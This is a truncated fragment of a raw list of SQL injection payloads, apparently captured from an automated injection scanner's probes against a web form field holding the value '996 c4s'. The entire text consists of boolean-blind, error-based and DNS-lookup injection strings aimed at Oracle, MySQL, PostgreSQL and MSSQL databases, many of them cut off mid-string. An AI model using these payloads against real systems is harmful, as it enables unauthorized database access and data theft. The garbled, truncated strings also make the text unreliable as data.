CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (7267=7267","996 c4s)) AND (SELECT (CASE WHEN (6008=6122) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,6008) END) FROM DUAL) IS NULL AND ((7262=7262","996 c4s)) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ((2394=2394","996 c4s AND (SELECT (CASE WHEN (8852=9721) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8852) END) FROM DUAL) IS NULL","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL","996 c4s') AND (SELECT (CASE WHEN (8258=5610) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8258) END) FROM DUAL) IS NULL AND ('xDIg'='xDIg","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('ZUJm'='ZUJm","996 c4s')) AND (SELECT (CASE WHEN (3919=7496) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,3919) END) FROM DUAL) IS NULL AND (('UlXJ'='UlX","996 c4s')) AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (('GhQq'='GhQ","996 c4s' AND (SELECT (CASE WHEN (7158=5297) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7158) END) FROM DUAL) IS NULL AND 'yBwc'='yBwc","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'APnV'='APnV","996 c4s') AND (SELECT (CASE WHEN (7554=7327) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,7554) END) FROM DUAL) IS NULL AND ('bDwM' LIKE '","996 c4s') AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND ('QwqH' LIKE '","996 c4s%' AND (SELECT (CASE WHEN (9402=5404) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9402) END) FROM DUAL) IS NULL AND 'WHrl%'='WHrl","996 c4s%' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'wJkp%'='wJkp","996 c4s' AND (SELECT (CASE WHEN (5033=6590) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,5033) END) FROM DUAL) IS NULL AND 'BhsR' LIKE 'Bh","996 c4s' AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND 'OIty' LIKE 'OI","996 c4s\") AND (SELECT (CASE WHEN (8722=8635) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,8722) END) FROM DUAL) IS NULL AND (\"aRYG\"=\"aRYG","996 c4s\") AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND (\"KBdq\"=\"KBdq","996 c4s\" AND (SELECT (CASE WHEN (9137=1867) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9137) END) FROM DUAL) IS NULL AND \"gIUI\"=\"gIUI","996 c4s\" AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL AND \"EUdl\"=\"EUdl","996 c4s AND (SELECT (CASE WHEN (2171=3936) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,2171) END) FROM DUAL) IS NULL-- kTHy","996 c4s AND (SELECT (CASE WHEN (9503=9503) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,9503) END) FROM DUAL) IS NULL-- PqTW","(SELECT (CASE WHEN (2346=7106) THEN '996 c4s' ELSE (SELECT 7106 UNION SELECT 9808) END))","(SELECT (CASE WHEN (2886=2886) THEN '996 c4s' ELSE (SELECT 1961 UNION SELECT 3303) END))","(CASE WHEN (5790=6379) THEN 5790 ELSE 5790*(SELECT 5790 FROM DUAL UNION SELECT 6379 FROM DUAL) END)","(CASE WHEN (7599=7599) THEN 7599 ELSE 7599*(SELECT 7599 FROM DUAL UNION SELECT 6502 FROM DUAL) END)","(CASE WHEN 9636=9013 THEN 9636 ELSE NULL END)","(CASE WHEN 4772=4772 THEN 4772 ELSE NULL END)","996 c4s,(SELECT (CASE WHEN (7962=9316) THEN 1 ELSE 7962*(SELECT 7962 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (4915=4915) THEN 1 ELSE 4915*(SELECT 4915 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (6303=9847) THEN 1 ELSE 6303*(SELECT 6303 FROM INFORMATION_SCHEMA.PLUGINS) END))","996 c4s,(SELECT (CASE WHEN (1516=6919) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s,(SELECT (CASE WHEN (4123=4123) THEN 1 ELSE 1\/(SELECT 0) END))","996 c4s) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s)) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s')) AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x","996 c4s%' AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\") AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s\" AND (SELECT 9463 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(9463=9463,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s)) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s')) OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x ","996 c4s%' OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\") OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s\" OR (SELECT 7169 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7169=7169,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (6994=6994","996 c4s)) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ((9626=9626","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('XvMf'='XvMf","996 c4s')) AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (('zUkB'='zUkB","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'hNWx'='hNWx","996 c4s') AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND ('CDwr' LIKE 'CDwr","996 c4s%' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'VyKn%'='VyKn","996 c4s' AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND 'QUIZ' LIKE 'QUIZ","996 c4s\") AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND (\"Yarr\"=\"Yarr","996 c4s\" AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71)) AND \"PGJu\"=\"PGJu","996 c4s AND EXTRACTVALUE(2184,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(2184=2184,1))),0x71767a7a71))-- ukCS","996 c4s) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (8012=8012","996 c4s)) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ((1779=1779","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('dNGr'='dNGr","996 c4s')) OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (('IrNg'='IrNg","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'fDtj'='fDtj","996 c4s') OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND ('wPNJ' LIKE 'wPNJ","996 c4s%' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'VTLo%'='VTLo","996 c4s' OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND 'nqku' LIKE 'nqku","996 c4s\") OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND (\"asZD\"=\"asZD","996 c4s\" OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71)) AND \"erIr\"=\"erIr","996 c4s OR EXTRACTVALUE(9112,CONCAT(0x5c,0x717a6a7671,(SELECT (ELT(9112=9112,1))),0x71767a7a71))-- ZQsl","996 c4s) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s)) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s')) AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x F","996 c4s%' AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\") AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s\" AND ROW(8602,3349)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(8602=8602,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s)) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s')) OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FR","996 c4s%' OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\") OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FRO","996 c4s\" OR ROW(1624,9102)>(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(1624=1624,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM","996 c4s) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","996 c4s)) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s')) AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END)):","996 c4s%' AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\") AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::","996 c4s\" AND 6616=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (6616=6616) THEN 1 ELSE 0 END))::t","-9518) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9356)) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2767 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","-8710') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1788')) OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::te","-5338' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-6989') OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-2579%' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-4092' OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-1306\") OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::tex","-1210\" OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text","-9598 OR 9322=CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (9322=9322) THEN 1 ELSE 0 END))::text|","996 c4s\" AND 7236 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (7236=7236) THEN CHAR(49) ELS","-6793) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-9076)) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-4492 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","-5832') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-2319')) OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE","-1926' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-4225') OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-7314%' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-8636' OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-3939\") OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE ","-9098\" OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE C","-1287 OR 2671 IN (SELECT (CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (2671=2671) THEN CHAR(49) ELSE CH","996 c4s) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s)) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s')) AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CH","996 c4s%' AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\") AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHA","996 c4s\" AND 6802=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (6802=6802) THEN CHAR","996 c4s) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s)) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s')) AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE C","996 c4s%' AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\") AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CH","996 c4s\" AND 6352=CONCAT(CHAR(113)+CHAR(122)+CHAR(106)+CHAR(118)+CHAR(113),(SELECT (CASE WHEN (6352=6352) THEN CHAR(49) ELSE CHA","996 c4s) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","996 c4s)) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s')) AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN","996 c4s%' AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\") AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN ","996 c4s\" AND 2219=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (","-9995) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-2446)) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-2382 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","-2671') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3519')) OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1","-6858' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-6354') OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-7612%' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-8583' OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7394\") OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (14","-3607\" OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (141","-7563 OR 1416=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (1416","996 c4s) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","996 c4s)) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s')) AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523)","996 c4s%' AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\") AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) ","996 c4s\" AND 3523=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (3523=3523) T","-2142) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-3415)) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2197 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","-5317') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-3571')) OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) TH","-4958' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-6769') OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-6334%' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-2276' OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-5767\") OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THE","-9448\" OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN","-9076 OR 7122=UTL_INADDR.GET_HOST_ADDRESS(CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7122=7122) THEN ","996 c4s) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","996 c4s)) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s')) PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x717","996 c4s%' PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\") PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x7176","996 c4s\" PROCEDURE ANALYSE(EXTRACTVALUE(1304,CONCAT(0x5c,0x717a6a7671,(SELECT (CASE WHEN (1304=1304) THEN 1 ELSE 0 END)),0x71767","(SELECT 7116 FROM(SELECT COUNT(*),CONCAT(0x717a6a7671,(SELECT (ELT(7116=7116,1))),0x71767a7a71,FLOOR(RAND(0)*2))x FROM INFORMATI","(CAST((CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113))||(SELECT (CASE WHEN (3289=3289) THEN 1 ELSE 0 END))::text||(CHR(113)||C","996 c4s,(SELECT 2911 FROM (SELECT ROW(2911,4244)>(SELECT 